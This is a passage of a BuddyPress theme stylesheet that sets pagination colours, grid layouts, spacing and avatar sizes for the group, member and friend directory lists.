  body.members #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers,
  body.groups #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers,
  body.activity #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers,
  body.friends #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers,
  body.members #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers,
  body.groups #buddypress .friends .bp-pagination .bp-pagination-links .page-numbers,
  body.activity #buddypress .friends .bp-pagination .bp-pagination-links .page-numbers,
  body.friends #buddypress .friends .bp-pagination .bp-pagination-links .page-numbers,
  body.members #buddypress .friends .bp-pagination .bp-pagination-links .page-numbers {
    padding: 4px 14px;
  }
}
body.groups #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers:hover,
body.activity #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers:hover,
body.friends #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers:hover,
body.members #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers:hover,
body.groups #buddypress #members-group-list .bp-pagination .bp-pagination-links .page-numbers:hover,
body.activity #buddypress #members-group-list .bp-pagination .bp-pagination-links .page-numbers:hover,
body.friends #buddypress #members-group-list .bp-pagination .bp-pagination-links .page-numbers:hover,
body.members #buddypress #members-group-list .bp-pagination .bp-pagination-links .page-numbers:hover,
body.groups #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers:hover,
body.activity #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers:hover,
body.friends #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers:hover,
body.members #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers:hover,
body.groups #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers:hover,
body.activity #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers:hover,
body.friends #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers:hover,
body.members #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers:hover,
body.groups #buddypress .friends .bp-pagination .bp-pagination-links .page-numbers:hover,
body.activity #buddypress .friends .bp-pagination .bp-pagination-links .page-numbers:hover,
body.friends #buddypress .friends .bp-pagination .bp-pagination-links .page-numbers:hover,
body.members #buddypress .friends .bp-pagination .bp-pagination-links .page-numbers:hover {
  background-color: #3742fa;
  color: #fff;
}
body.groups #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .current,
body.activity #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .current,
body.friends #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .current,
body.members #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .current,
body.groups #buddypress #members-group-list .bp-pagination .bp-pagination-links .current,
body.activity #buddypress #members-group-list .bp-pagination .bp-pagination-links .current,
body.friends #buddypress #members-group-list .bp-pagination .bp-pagination-links .current,
body.members #buddypress #members-group-list .bp-pagination .bp-pagination-links .current,
body.groups #buddypress #members-dir-list .bp-pagination .bp-pagination-links .current,
body.activity #buddypress #members-dir-list .bp-pagination .bp-pagination-links .current,
body.friends #buddypress #members-dir-list .bp-pagination .bp-pagination-links .current,
body.members #buddypress #members-dir-list .bp-pagination .bp-pagination-links .current,
body.groups #buddypress .groups .bp-pagination .bp-pagination-links .current,
body.activity #buddypress .groups .bp-pagination .bp-pagination-links .current,
body.friends #buddypress .groups .bp-pagination .bp-pagination-links .current,
body.members #buddypress .groups .bp-pagination .bp-pagination-links .current,
body.groups #buddypress .friends .bp-pagination .bp-pagination-links .current,
body.activity #buddypress .friends .bp-pagination .bp-pagination-links .current,
body.friends #buddypress .friends .bp-pagination .bp-pagination-links .current,
body.members #buddypress .friends .bp-pagination .bp-pagination-links .current {
  background-color: #3742fa;
  transition: 0.3s;
  color: #fff;
}
body.groups #buddypress #groups-dir-list #groups-list.grid,
body.activity #buddypress #groups-dir-list #groups-list.grid,
body.friends #buddypress #groups-dir-list #groups-list.grid,
body.members #buddypress #groups-dir-list #groups-list.grid,
body.groups #buddypress #members-group-list #groups-list.grid,
body.activity #buddypress #members-group-list #groups-list.grid,
body.friends #buddypress #members-group-list #groups-list.grid,
body.members #buddypress #members-group-list #groups-list.grid,
body.groups #buddypress #members-dir-list #groups-list.grid,
body.activity #buddypress #members-dir-list #groups-list.grid,
body.friends #buddypress #members-dir-list #groups-list.grid,
body.members #buddypress #members-dir-list #groups-list.grid,
body.groups #buddypress .groups #groups-list.grid,
body.activity #buddypress .groups #groups-list.grid,
body.friends #buddypress .groups #groups-list.grid,
body.members #buddypress .groups #groups-list.grid,
body.groups #buddypress .friends #groups-list.grid,
body.activity #buddypress .friends #groups-list.grid,
body.friends #buddypress .friends #groups-list.grid,
body.members #buddypress .friends #groups-list.grid,
body.groups #buddypress #groups-dir-list #members-list.grid,
body.activity #buddypress #groups-dir-list #members-list.grid,
body.friends #buddypress #groups-dir-list #members-list.grid,
body.members #buddypress #groups-dir-list #members-list.grid,
body.groups #buddypress #members-group-list #members-list.grid,
body.activity #buddypress #members-group-list #members-list.grid,
body.friends #buddypress #members-group-list #members-list.grid,
body.members #buddypress #members-group-list #members-list.grid,
body.groups #buddypress #members-dir-list #members-list.grid,
body.activity #buddypress #members-dir-list #members-list.grid,
body.friends #buddypress #members-dir-list #members-list.grid,
body.members #buddypress #members-dir-list #members-list.grid,
body.groups #buddypress .groups #members-list.grid,
body.activity #buddypress .groups #members-list.grid,
body.friends #buddypress .groups #members-list.grid,
body.members #buddypress .groups #members-list.grid,
body.groups #buddypress .friends #members-list.grid,
body.activity #buddypress .friends #members-list.grid,
body.friends #buddypress .friends #members-list.grid,
body.members #buddypress .friends #members-list.grid {
  display: grid;
  grid-gap: 30px;
  border: none;
  margin-top: 0;
}
body.groups #buddypress #groups-dir-list #groups-list.grid:before,
body.activity #buddypress #groups-dir-list #groups-list.grid:before,
body.friends #buddypress #groups-dir-list #groups-list.grid:before,
body.members #buddypress #groups-dir-list #groups-list.grid:before,
body.groups #buddypress #members-group-list #groups-list.grid:before,
body.activity #buddypress #members-group-list #groups-list.grid:before,
body.friends #buddypress #members-group-list #groups-list.grid:before,
body.members #buddypress #members-group-list #groups-list.grid:before,
body.groups #buddypress #members-dir-list #groups-list.grid:before,
body.activity #buddypress #members-dir-list #groups-list.grid:before,
body.friends #buddypress #members-dir-list #groups-list.grid:before,
body.members #buddypress #members-dir-list #groups-list.grid:before,
body.groups #buddypress .groups #groups-list.grid:before,
body.activity #buddypress .groups #groups-list.grid:before,
body.friends #buddypress .groups #groups-list.grid:before,
body.members #buddypress .groups #groups-list.grid:before,
body.groups #buddypress .friends #groups-list.grid:before,
body.activity #buddypress .friends #groups-list.grid:before,
body.friends #buddypress .friends #groups-list.grid:before,
body.members #buddypress .friends #groups-list.grid:before,
body.groups #buddypress #groups-dir-list #members-list.grid:before,
body.activity #buddypress #groups-dir-list #members-list.grid:before,
body.friends #buddypress #groups-dir-list #members-list.grid:before,
body.members #buddypress #groups-dir-list #members-list.grid:before,
body.groups #buddypress #members-group-list #members-list.grid:before,
body.activity #buddypress #members-group-list #members-list.grid:before,
body.friends #buddypress #members-group-list #members-list.grid:before,
body.members #buddypress #members-group-list #members-list.grid:before,
body.groups #buddypress #members-dir-list #members-list.grid:before,
body.activity #buddypress #members-dir-list #members-list.grid:before,
body.friends #buddypress #members-dir-list #members-list.grid:before,
body.members #buddypress #members-dir-list #members-list.grid:before,
body.groups #buddypress .groups #members-list.grid:before,
body.activity #buddypress .groups #members-list.grid:before,
body.friends #buddypress .groups #members-list.grid:before,
body.members #buddypress .groups #members-list.grid:before,
body.groups #buddypress .friends #members-list.grid:before,
body.activity #buddypress .friends #members-list.grid:before,
body.friends #buddypress .friends #members-list.grid:before,
body.members #buddypress .friends #members-list.grid:before {
  content: none;
}
body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry,
body.activity #buddypress #groups-dir-list #groups-list.grid .item-entry,
body.friends #buddypress #groups-dir-list #groups-list.grid .item-entry,
body.members #buddypress #groups-dir-list #groups-list.grid .item-entry,
body.groups #buddypress #members-group-list #groups-list.grid .item-entry,
body.activity #buddypress #members-group-list #groups-list.grid .item-entry,
body.friends #buddypress #members-group-list #groups-list.grid .item-entry,
body.members #buddypress #members-group-list #groups-list.grid .item-entry,
body.groups #buddypress #members-dir-list #groups-list.grid .item-entry,
body.activity #buddypress #members-dir-list #groups-list.grid .item-entry,
body.friends #buddypress #members-dir-list #groups-list.grid .item-entry,
body.members #buddypress #members-dir-list #groups-list.grid .item-entry,
body.groups #buddypress .groups #groups-list.grid .item-entry,
body.activity #buddypress .groups #groups-list.grid .item-entry,
body.friends #buddypress .groups #groups-list.grid .item-entry,
body.members #buddypress .groups #groups-list.grid .item-entry,
body.groups #buddypress .friends #groups-list.grid .item-entry,
body.activity #buddypress .friends #groups-list.grid .item-entry,
body.friends #buddypress .friends #groups-list.grid .item-entry,
body.members #buddypress .friends #groups-list.grid .item-entry,
body.groups #buddypress #groups-dir-list #members-list.grid .item-entry,
body.activity #buddypress #groups-dir-list #members-list.grid .item-entry,
body.friends #buddypress #groups-dir-list #members-list.grid .item-entry,
body.members #buddypress #groups-dir-list #members-list.grid .item-entry,
body.groups #buddypress #members-group-list #members-list.grid .item-entry,
body.activity #buddypress #members-group-list #members-list.grid .item-entry,
body.friends #buddypress #members-group-list #members-list.grid .item-entry,
body.members #buddypress #members-group-list #members-list.grid .item-entry,
body.groups #buddypress #members-dir-list #members-list.grid .item-entry,
body.activity #buddypress #members-dir-list #members-list.grid .item-entry,
body.friends #buddypress #members-dir-list #members-list.grid .item-entry,
body.members #buddypress #members-dir-list #members-list.grid .item-entry,
body.groups #buddypress .groups #members-list.grid .item-entry,
body.activity #buddypress .groups #members-list.grid .item-entry,
body.friends #buddypress .groups #members-list.grid .item-entry,
body.members #buddypress .groups #members-list.grid .item-entry,
body.groups #buddypress .friends #members-list.grid .item-entry,
body.activity #buddypress .friends #members-list.grid .item-entry,
body.friends #buddypress .friends #members-list.grid .item-entry,
body.members #buddypress .friends #members-list.grid .item-entry {
  margin: 0;
  padding: 0;
  width: 100%;
  box-shadow: 0px 1px 5px rgba(0, 0, 0, 0);
  border-radius: 4px;
  transform: translateY(0px);
  transition: all 0.3s ease;
  background-color: #fff;
}
body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap,
body.activity #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap,
body.friends #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap,
body.members #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap,
body.groups #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap,
body.activity #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap,
body.friends #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap,
body.members #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap,
body.groups #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap,
body.activity #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap,
body.friends #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap,
body.members #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap,
body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap,
body.activity #buddypress .groups #groups-list.grid .item-entry .list-wrap,
body.friends #buddypress .groups #groups-list.grid .item-entry .list-wrap,
body.members #buddypress .groups #groups-list.grid .item-entry .list-wrap,
body.groups #buddypress .friends #groups-list.grid .item-entry .list-wrap,
body.activity #buddypress .friends #groups-list.grid .item-entry .list-wrap,
body.friends #buddypress .friends #groups-list.grid .item-entry .list-wrap,
body.members #buddypress .friends #groups-list.grid .item-entry .list-wrap,
body.groups #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap,
body.activity #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap,
body.friends #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap,
body.members #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap,
body.groups #buddypress #members-group-list #members-list.grid .item-entry .list-wrap,
body.activity #buddypress #members-group-list #members-list.grid .item-entry .list-wrap,
body.friends #buddypress #members-group-list #members-list.grid .item-entry .list-wrap,
body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap,
body.groups #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap,
body.activity #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap,
body.friends #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap,
body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap,
body.groups #buddypress .groups #members-list.grid .item-entry .list-wrap,
body.activity #buddypress .groups #members-list.grid .item-entry .list-wrap,
body.friends #buddypress .groups #members-list.grid .item-entry .list-wrap,
body.members #buddypress .groups #members-list.grid .item-entry .list-wrap,
body.groups #buddypress .friends #members-list.grid .item-entry .list-wrap,
body.activity #buddypress .friends #members-list.grid .item-entry .list-wrap,
body.friends #buddypress .friends #members-list.grid .item-entry .list-wrap,
body.members #buddypress .friends #members-list.grid .item-entry .list-wrap {
  background-color: transparent;
  border-radius: 4px;
  padding: 30px 15px 25px;
  min-height: auto;
  border: 0;
}
body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap *,
body.activity #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap *,
body.friends #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap *,
body.members #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap *,
body.groups #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap *,
body.activity #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap *,
body.friends #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap *,
body.members #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap *,
body.groups #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap *,
body.activity #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap *,
body.friends #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap *,
body.members #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap *,
body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap *,
body.activity #buddypress .groups #groups-list.grid .item-entry .list-wrap *,
body.friends #buddypress .groups #groups-list.grid .item-entry .list-wrap *,
body.members #buddypress .groups #groups-list.grid .item-entry .list-wrap *,
body.groups #buddypress .friends #groups-list.grid .item-entry .list-wrap *,
body.activity #buddypress .friends #groups-list.grid .item-entry .list-wrap *,
body.friends #buddypress .friends #groups-list.grid .item-entry .list-wrap *,
body.members #buddypress .friends #groups-list.grid .item-entry .list-wrap *,
body.groups #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap *,
body.activity #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap *,
body.friends #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap *,
body.members #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap *,
body.groups #buddypress #members-group-list #members-list.grid .item-entry .list-wrap *,
body.activity #buddypress #members-group-list #members-list.grid .item-entry .list-wrap *,
body.friends #buddypress #members-group-list #members-list.grid .item-entry .list-wrap *,
body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap *,
body.groups #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap *,
body.activity #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap *,
body.friends #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap *,
body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap *,
body.groups #buddypress .groups #members-list.grid .item-entry .list-wrap *,
body.activity #buddypress .groups #members-list.grid .item-entry .list-wrap *,
body.friends #buddypress .groups #members-list.grid .item-entry .list-wrap *,
body.members #buddypress .groups #members-list.grid .item-entry .list-wrap *,
body.groups #buddypress .friends #members-list.grid .item-entry .list-wrap *,
body.activity #buddypress .friends #members-list.grid .item-entry .list-wrap *,
body.friends #buddypress .friends #members-list.grid .item-entry .list-wrap *,
body.members #buddypress .friends #members-list.grid .item-entry .list-wrap * {
  width: 100%;
}
body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .item-block,
body.activity #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .item-block,
body.friends #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .item-block,
body.members #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .item-block,
body.groups #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .item-block,
body.activity #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .item-block,
body.friends #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .item-block,
body.members #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .item-block,
body.groups #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .item-block,
body.activity #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .item-block,
body.friends #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .item-block,
body.members #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .item-block,
body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap .item-block,
body.activity #buddypress .groups #groups-list.grid .item-entry .list-wrap .item-block,
body.friends #buddypress .groups #groups-list.grid .item-entry .list-wrap .item-block,
body.members #buddypress .groups #groups-list.grid .item-entry .list-wrap .item-block,
body.groups #buddypress .friends #groups-list.grid .item-entry .list-wrap .item-block,
body.activity #buddypress .friends #groups-list.grid .item-entry .list-wrap .item-block,
body.friends #buddypress .friends #groups-list.grid .item-entry .list-wrap .item-block,
body.members #buddypress .friends #groups-list.grid .item-entry .list-wrap .item-block,
body.groups #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .item-block,
body.activity #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .item-block,
body.friends #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .item-block,
body.members #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .item-block,
body.groups #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .item-block,
body.activity #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .item-block,
body.friends #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .item-block,
body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .item-block,
body.groups #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .item-block,
body.activity #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .item-block,
body.friends #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .item-block,
body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .item-block,
body.groups #buddypress .groups #members-list.grid .item-entry .list-wrap .item-block,
body.activity #buddypress .groups #members-list.grid .item-entry .list-wrap .item-block,
body.friends #buddypress .groups #members-list.grid .item-entry .list-wrap .item-block,
body.members #buddypress .groups #members-list.grid .item-entry .list-wrap .item-block,
body.groups #buddypress .friends #members-list.grid .item-entry .list-wrap .item-block,
body.activity #buddypress .friends #members-list.grid .item-entry .list-wrap .item-block,
body.friends #buddypress .friends #members-list.grid .item-entry .list-wrap .item-block,
body.members #buddypress .friends #members-list.grid .item-entry .list-wrap .item-block {
  min-height: auto !important;
}
body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .list-title,
body.activity #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .list-title,
body.friends #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .list-title,
body.members #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .list-title,
body.groups #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .list-title,
body.activity #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .list-title,
body.friends #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .list-title,
body.members #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .list-title,
body.groups #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .list-title,
body.activity #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .list-title,
body.friends #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .list-title,
body.members #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .list-title,
body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap .list-title,
body.activity #buddypress .groups #groups-list.grid .item-entry .list-wrap .list-title,
body.friends #buddypress .groups #groups-list.grid .item-entry .list-wrap .list-title,
body.members #buddypress .groups #groups-list.grid .item-entry .list-wrap .list-title,
body.groups #buddypress .friends #groups-list.grid .item-entry .list-wrap .list-title,
body.activity #buddypress .friends #groups-list.grid .item-entry .list-wrap .list-title,
body.friends #buddypress .friends #groups-list.grid .item-entry .list-wrap .list-title,
body.members #buddypress .friends #groups-list.grid .item-entry .list-wrap .list-title,
body.groups #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .list-title,
body.activity #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .list-title,
body.friends #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .list-title,
body.members #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .list-title,
body.groups #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .list-title,
body.activity #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .list-title,
body.friends #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .list-title,
body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .list-title,
body.groups #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .list-title,
body.activity #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .list-title,
body.friends #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .list-title,
body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .list-title,
body.groups #buddypress .groups #members-list.grid .item-entry .list-wrap .list-title,
body.activity #buddypress .groups #members-list.grid .item-entry .list-wrap .list-title,
body.friends #buddypress .groups #members-list.grid .item-entry .list-wrap .list-title,
body.members #buddypress .groups #members-list.grid .item-entry .list-wrap .list-title,
body.groups #buddypress .friends #members-list.grid .item-entry .list-wrap .list-title,
body.activity #buddypress .friends #members-list.grid .item-entry .list-wrap .list-title,
body.friends #buddypress .friends #members-list.grid .item-entry .list-wrap .list-title,
body.members #buddypress .friends #members-list.grid .item-entry .list-wrap .list-title {
  font-weight: 500;
  margin-bottom: 0px;
  padding: 0;
}
body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .item-avatar img,
body.activity #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .item-avatar img,
body.friends #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .item-avatar img,
body.members #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .item-avatar img,
body.groups #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .item-avatar img,
body.activity #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .item-avatar img,
body.friends #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .item-avatar img,
body.members #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .item-avatar img,
body.groups #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .item-avatar img,
body.activity #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .item-avatar img,
body.friends #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .item-avatar img,
body.members #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .item-avatar img,
body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap .item-avatar img,
body.activity #buddypress .groups #groups-list.grid .item-entry .list-wrap .item-avatar img,
body.friends #buddypress .groups #groups-list.grid .item-entry .list-wrap .item-avatar img,
body.members #buddypress .groups #groups-list.grid .item-entry .list-wrap .item-avatar img,
body.groups #buddypress .friends #groups-list.grid .item-entry .list-wrap .item-avatar img,
body.activity #buddypress .friends #groups-list.grid .item-entry .list-wrap .item-avatar img,
body.friends #buddypress .friends #groups-list.grid .item-entry .list-wrap .item-avatar img,
body.members #buddypress .friends #groups-list.grid .item-entry .list-wrap .item-avatar img,
body.groups #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .item-avatar img,
body.activity #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .item-avatar img,
body.friends #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .item-avatar img,
body.members #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .item-avatar img,
body.groups #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .item-avatar img,
body.activity #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .item-avatar img,
body.friends #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .item-avatar img,
body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .item-avatar img,
body.groups #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .item-avatar img,
body.activity #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .item-avatar img,
body.friends #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .item-avatar img,
body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .item-avatar img,
body.groups #buddypress .groups #members-list.grid .item-entry .list-wrap .item-avatar img,
body.activity #buddypress .groups #members-list.grid .item-entry .list-wrap .item-avatar img,
body.friends #buddypress .groups #members-list.grid .item-entry .list-wrap .item-avatar img,
body.members #buddypress .groups #members-list.grid .item-entry .list-wrap .item-avatar img,
body.groups #buddypress .friends #members-list.grid .item-entry .list-wrap .item-avatar img,
body.activity #buddypress .friends #members-list.grid .item-entry .list-wrap .item-avatar img,
body.friends #buddypress .friends #members-list.grid .item-entry .list-wrap .item-avatar img,
body.members #buddypress .friends #members-list.grid .item-entry .list-wrap .item-avatar img {
  width: 150px;
}
body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .item-meta,
body.activity #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .item-meta,
body.friends #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .item-meta,
body.members #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .item-meta,
body.groups #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .item-meta,
body.activity #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .item-meta,
body.friends #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .item-meta,
body.members #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .item-meta,
body.groups #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .item-meta,
body.activity #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .item-meta,
body.friends #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .item-meta,
body.members #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .item-meta,
body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap .item-meta,
body.activity #buddypress .groups #groups-list.grid .item-entry .list-wrap .item-meta,
body.friends #buddypress .groups #groups-list.grid .item-entry .list-wrap .item-meta,
body.members #buddypress .groups #groups-list.grid .item-entry .list-wrap .item-meta,
body.groups #buddypress .friends #groups-list.grid .item-entry .list-wrap .item-meta,
body.activity #buddypress .friends #groups-list.grid .item-entry .list-wrap .item-meta,
body.friends #buddypress .friends #groups-list.grid .item-entry .list-wrap .item-meta,
body.members #buddypress .friends #groups-list.grid .item-entry .list-wrap .item-meta,
body.groups #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .item-meta,
body.activity #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .item-meta,
body.friends #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .item-meta,
body.members #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .item-meta,
body.groups #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .item-meta,
body.activity #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .item-meta,
body.friends #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .item-meta,
body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .item-meta,
body.groups #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .item-meta,
body.activity #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .item-meta,
body.friends #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .item-meta,
body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .item-meta,
body.groups #buddypress .groups #members-list.grid .item-entry .list-wrap .item-meta,
body.activity #buddypress .groups #members-list.grid .item-entry .list-wrap .item-meta,
body.friends #buddypress .groups #members-list.grid .item-entry .list-wrap .item-meta,
body.members #buddypress .groups #members-list.grid .item-entry .list-wrap .item-meta,
body.groups #buddypress .friends #members-list.grid .item-entry .list-wrap .item-meta,
body.activity #buddypress .friends #members-list.grid .item-entry .list-wrap .item-meta,
body.friends #buddypress .friends #members-list.grid .item-entry .list-wrap .item-meta,
body.members #buddypress .friends #members-list.grid .item-entry .list-wrap .item-meta {
  margin-top: 0px;
}
body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .group-desc,
body.activity #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .group-desc,
body.friends #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .group-desc,
body.members #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .group-desc,
body.groups #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .group-desc,
body.activity #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .group-desc,
body.friends #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .group-desc,
body.members #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .group-desc,
body.groups #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .group-desc,
body.activity #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .group-desc,
body.friends #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .group-desc,
body.members #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .group-desc,
